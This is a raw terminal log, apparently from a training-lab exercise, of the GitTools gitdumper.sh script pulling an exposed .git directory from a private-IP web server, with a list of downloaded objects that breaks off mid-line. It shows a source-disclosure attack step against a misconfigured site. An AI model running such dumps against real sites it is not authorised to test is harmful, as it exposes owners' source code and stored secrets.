 [23-03-15] samari@kali ~/Platforms/openHPI/summit
[9:05] $ ./gitdumper.sh http://10.65.59.68/.git/ wp
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[-] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[-] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/9c/4e75c64225800c75b59f41c5dfcbb1d24cc01f
[+] Downloaded: objects/a2/cd19f337797aa2ad4b810548bf0a55b7dc4813
[+] Downloaded: objects/39/f7dcff2631af591a88c959a34a90a5b0360604
[+] Downloaded: objects/d0/b0326b0dd29913f747da780b7e21b67b7898ee
[+] Downloaded: objects/60/a6083abc810980716bd2ca5957582e27c8dde1
[+] Downloaded: objects/55/682b5275d9ffc1adc85cd39b65a700b5f4eaf4
[+] Downloaded: objects/7e/c02d7eb189364f05ad55937cfaaf4f54ab6a6a
[+] Downloaded: objects/cc/2a532abef459f9c18571375d0ce5ad1dd06054
[+] Downloaded: objects/6b/f0b1c618d7de7c1b958e6bb62dfa873ddcbd6b
[+] Downloaded: objects/00/48b9efa39f9cfa1eb4ee2e892c1750faf17a83
[+] Downloaded: objects/92/b062eff0e6312ecd4315d172347dbffdafb783
[+] Downloaded: objects/0b/dc3841c44ab03fc75f2046660cc434662e95f2
[+] Downloaded: